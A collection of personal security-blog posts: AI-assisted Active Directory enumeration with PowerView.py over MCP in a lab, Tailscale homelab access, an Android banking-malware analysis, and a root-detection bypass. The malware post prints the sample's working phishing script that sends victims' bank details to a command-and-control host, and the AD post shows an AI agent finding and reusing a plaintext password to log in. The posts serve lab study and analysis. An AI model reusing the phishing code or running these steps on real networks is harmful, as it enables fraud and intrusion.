AI-driven AD enumeration

Hi Readers,

In this post, I want to share something interesting I explored recently after a friend recommended that I try PowerView.py with its MCP integration. I’ve been using PowerView.py for Active Directory enumeration in my homelab, and discovering that it has supports the Model Context Protocol (MCP) means you can integrate it directly with an AI model to perform AD tasks through natural language.

This opens up a new way of interacting with enumeration tools: instead of typing commands manually, you can talk to an AI assistant and have it execute PowerView functions for you — as long as you understand the risks and use it in a controlled, authorised environment.

I tested this inside my GOAD lab (Game of Active Directory) and wanted to document the setup for anyone who wants to experiment with it.

What Is MCP (Model Context Protocol)?

Model Context Protocol (MCP) is a local, open protocol that allows applications and tools to expose structured capabilities to AI models. Instead of relying on prompt-guessing or plugins, MCP lets tools communicate with the AI in a clean, safe, and reliable way.

In simpler terms:

  • Your tool exposes commands
  • MCP acts as the bridge
  • The AI can call those commands safely
  • Everything stays local and private

This makes AI far more accurate and useful when interacting with local tools.

Why PowerView.py?

PowerView.py is the Python-based reimplementation of the original PowerView PowerShell tool from PowerSploit. It offers:

  • Cross-platform support (Linux/macOS/Windows)
  • No PowerShell dependency
  • Great for red teaming from non-Windows attacker machines
  • Potentially lower detection surface compared to PowerShell scripts
  • Supports MCP, enabling full AI-assisted enumeration
  • This makes it perfect for hybrid “AI + AD Enumeration” workflows.

Installation & Setup

  1. Install Dependencies

sudo apt install libkrb5-dev
pip3 install powerview
  1. Install Claude Desktop (Linux Build)
git clone https://github.com/aaddrick/claude-desktop-debian.git
cd claude-desktop-debian
./build.sh
  1. Install MCP Proxy
pipx install mcp-proxy
  1. Configuring Claude Desktop

Edit the configuration file:

~/.config/Claude/claude_desktop_config.json

Add the PowerView MCP integration:

{"mcpServers":{"Powerview":{"command":"/home/kali/.local/bin/mcp-proxy","args":["http://127.0.0.1:5000/powerview","--transport=streamablehttp"]}}}
  1. Running PowerView.py in MCP Mode
powerview north.sevenkingdoms.local/hodor:[email protected] --mcp --mcp-host 0.0.0.0 --mcp-port 5000 --mcp-path powerview
  1. Start the proxy
mcp-proxy http://127.0.0.1:5000/powerview --transport=streamablehttp
  1. Launch Claude Desktop:
claude-desktop

AI in Action: Conversational AD Enumeration

Once everything is configured, you can interact with PowerView.py simply by talking to your AI assistant. Here are some examples from my GOAD lab.

Example: Listing Domain Admins Using AI

The figure below shows Claude using PowerView.py through MCP to enumerate and return all the domain admin users:


Example: AI Uncovers Exposed Credentials While Processing a Custom Prompt

While performing enumeration, Claude automatically identified that a password was exposed in one of the PowerView.py outputs, even though the original prompt was only asking for privilege analysis:


You can expand each response box to view the full details. Within the same prompt, Claude also recognised several potential pivoting paths, including:

  • Accessible SMB shares available to the user Hodor
  • Possible RDP access paths through group membership
  • And a critical finding — the plaintext password for Samwell Tarly


The figure below confirms that the exposed password can indeed be used to authenticate to a machine within the environment, as verified using NetExec:


Based on the information gathered from Claude, we can also perform an RDP login using the identified credentials. The screenshot below demonstrates a successful login to a target machine as the user Samwell:

Conclusion

PowerView.py + MCP introduces a new way of interacting with common red-team tools.
Instead of running commands manually, you can simply speak naturally to an AI assistant and let it handle the enumeration through structured, safe MCP calls.

This setup is still new, and I plan to explore more advanced ideas:

  • AI-generated AD attack path mapping
  • Automating privilege escalation discovery
  • AI-assisted cleanup after engagements
  • Integration with BloodHound data
  • More MCP-enabled red-team tools

If you’re experimenting with MCP in red-team workflows, I’d love to hear your experience.

Disclaimer

If you connect PowerView to cloud-hosted AI models, be aware that any query you submit, including directory output, credentials, or enumeration results, may pass through the provider’s infrastructure. Your Active Directory data could be stored, logged, or reviewed depending on the platform’s data handling policies.

Use this setup only in non-sensitive, fully authorised lab environments unless you are working with a local or self-hosted model.

How I Used Tailscale to Access My Homelab from Anywhere

Hi Readers,

It has been a while since my last post and I am finally back with something useful to share. In this post I will walk through how I used Tailscale to access my homelab. The lab is running Game of Active Directory (GOAD) Light and is deployed using Ludus. This setup allows me to reach my environment from anywhere without relying on a static IP or complicated network configuration.

For my homelab I used a Beelink SER5 Max which comes with 32 GB of RAM and a 1 TB SSD. Even with that amount of memory I noticed that running the full version of GOAD slowed the system down quite a bit. Because of that I decided to switch to GOAD Light instead.

To configure both Ludus and GOAD I referred to a blog written by Ahmed Sherif and it was extremely helpful throughout the process.

The screenshot above shows the local view of my Ludus environment inside Proxmox. Each virtual machine in the GOAD setup is assigned an internal IP within my homelab network. These are the addresses I would normally use only when I am physically connected to my home network. After configuring Tailscale, all of these machines became reachable remotely through my Tailscale connection without any port forwarding or static IP requirement. This makes it possible for me to manage, test and experiment with my entire lab from anywhere, exactly as if I were at home.

Once the lab was up and running, I wanted a way to access it without any additional network setup, I did not want to rely on port forwarding or pay for a static IP from my ISP. Since I travel quite often, having a lab that I can reach from anywhere is very important for me. It allows me to play with different ideas and explore new tools whenever I want.

Before settling on Tailscale, I experimented with a WireGuard setup together with a DuckDNS address. The solution worked to a certain point, but the main challenges came from my router. The configuration depended heavily on port forwarding and I was not comfortable exposing ports on my home network to the internet.

This is when I switched to Tailscale. It required almost no configuration, it worked immediately and it provided secure access to my lab from any location. It was exactly what I needed.

The steps to configure Tailscale are very easy and straightforward. First, SSH into your Ludus machine and run the following commands:

curl -fsSL https://tailscale.com/install.sh | sh
sudo tailscale up --ssh

After running the command, a login URL will appear in the terminal. Copy the URL and open it in your browser. Once you sign in, install the Tailscale application on your local machine if you have not done so already.

After logging in, I ran the following command to advertise the network ranges for all my GOAD Light machines:

sudo tailscale up --ssh --advertise-routes=10.2.0.0/16,10.3.0.0/16,10.4.0.0/16,10.5.0.0/16,10.6.0.0/16,10.7.0.0/16,10.8.0.0/16

Once this is done, go back to the Tailscale admin portal and approve the advertised routes.
After approving them, simply connect to Tailscale from your laptop, as shown in the figure below:

If you expand “Network Devices”, you will see your homelab devices along with their Tailscale IP addresses. Once you have the IP address, you can access the Proxmox panel as shown in the figure below:

With this setup, you can RDP into any GOAD machine through Tailscale without needing a static IP or exposing anything to the internet. The figure below proves that it is possible to RDP to my lab remotely:

I hope this post is helpful for everyone!

Android Banking Malware Analysis

Hi Readers,

It’s been some time since my last write-up. Over the weekend, a good friend sent me an Android malware sample. Although I have experience with Android, I haven’t ventured much into malware analysis, making this the perfect opportunity to dive in. My goal is to begin threat hunting, starting with this sample and gradually progressing to more complex malware.

The file my friend shared was:

  • File name: pnb.apk
  • SHA256 Hash: 1a403909f329b5991d0da307322cacad393fa06da939e6e4739a21a93e0d2227

The first thing I usually do when I receive an APK file is decompile it using APKTool or open it in Jadx. When I loaded this file in Jadx, most of the code was obfuscated. However, I noticed something unusual in the AndroidManifest.xml file. Some values were replaced with “⟨STRING_DECODE_ERROR⟩”, as shown in the figure below:

After a few hours of trying different approaches and exploring the APK file, I reached out to my friend (https://shadowsec.live/), who has experience with malware analysis. I asked if he had encountered similar behavior before, and he suggested using the following tool to help:

After installing the tool using pip, run the following command to view the AndroidManifest.xml file:

androguard axml -i pnb.apk

The figure below shows that the application produces the same output as in JADX, except that in JADX, the values are displayed as “⟨STRING_DECODE_ERROR⟩”.

The following command was issued to decompile the application:

androguard decompile -o ./ ~/Desktop/pnb.apk

The figure below shows the application decoding the APK file:

Androguard helped decode some of the packages, making them more readable. After spending a few more hours on it, I decided to revisit JADX and noticed several files under the “Resources” section, as shown in the figure below:

The index.html file is designed to create a signup form that imitates a legitimate banking website, a tactic commonly used in phishing attacks. It includes fields to capture a user’s name, mobile number, and account number, all of which are meant to deceive unsuspecting users into revealing sensitive information. This makes it a prime example of a phishing page. The figure below shows what the index.html looks like:

The debit.html file is similar to the index.html file, but instead of collecting basic account information, it is designed to steal debit card details. It prompts users to enter their debit card number, expiry date, and ATM PIN. The figure below shows what the debit.html looks like:

Lastly, the script.js is used for handling form submission and redirecting users based on the page context. The script first defines a URL where the collected form data is sent. When the form is submitted, it prevents the default form submission behavior and gathers the form data into a JavaScript object. Below is the script,js file:

// Define the URL for the server endpoint
const URL = "https://customer16.evilginix.com/site/submit.php";

// Function to handle redirection based on the page context
function handleRedirection(page) {
    let redirectUrl = '';

    switch (page) {
        case 'index.html':
            redirectUrl = 'debit.html';
            break;
        case 'debit.html':
            redirectUrl = 'last.html';
            break;
        default:
            redirectUrl = 'index.html'; // Default redirect URL
            break;
    }

    // Perform the redirection
    window.location.href = redirectUrl;
}

// Set up the form submission event listener
document.getElementById('myForm').addEventListener('submit', function(e) {
    e.preventDefault(); // Prevent the default form submission

    // Get form data
    const formData = new FormData(e.target);
    const data = Object.fromEntries(formData.entries());
    console.log(data);

    // Get ID from local storage
    const id = localStorage.getItem('formId'); // Default to '1' if not set
    data.id = id;

    // Get the current page context
    const dataPage = document.documentElement.getAttribute('data-page');

    // Send data to the server
    fetch(URL, {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify(data)
    })
    .then(response => response.json())
    .then(result => {
        console.log('Success:', result);
        // Handle redirection after successful data submission
        handleRedirection(dataPage);
    })
    .catch(error => {
        console.error('Error:', error);
    });
});

Upon visiting the URL, the figure below shows that it functions as a Command and Control (C&C) server, where all the victim’s information is sent.

Additionally, by changing the subdomain, it’s possible to access another phishing campaign, which likely belongs to a different group, as shown in the figure below:

Thank you for reading!

Intentional Exposure: Exploiting Android Exported Activities for Root Detection Bypass

Hi readers,

it’s been a while since my last post, particularly after migrating to the new server. This time, I’d like to share an interesting, yet surprisingly simple, root detection bypass that I recently discovered. The unusual behavior is what truly caught my attention; I hadn’t encountered anything quite like it before.

Over a weekend, a friend of mine, relatively new to cybersecurity, reached out for assistance. He was struggling to bypass the root detection mechanisms in an Android application.

We quickly jumped on a call, and he shared his screen as he attempted to use Objection and Frida to bypass the detection. However, as shown in the figure below, Objection failed to bypass the root detection:

As you can see in the figure above, Objection is running and hasn’t been terminated. This observation prompted me to reverse engineer the application, where I discovered that Zimperium was being utilized for root detection.

In my experience with Zimperium, applications typically force-close upon detecting a hooking attempt, which would also terminate Objection. However, this wasn’t the case here, making the behavior quite unusual and worthy of further investigation.

While analyzing the AndroidManifest.xml file, I noticed an activity with exported=true, as displayed in the figure below:

So, we launched the mobile application and then executed the following command to launch the exported activity via Objection, in an attempt to bypass the root detection screen:

android intent launch_activity <ACTIVITY_NAME>

The figure below shows the command being executed successfully:

The figure below demonstrates the successful bypass. We were able to use the application without any issues related to root detection.

Note: This write-up is being published a couple of months after the discovery. The application is no longer active and requires an update. Additionally, the vulnerability has been patched by the application developers.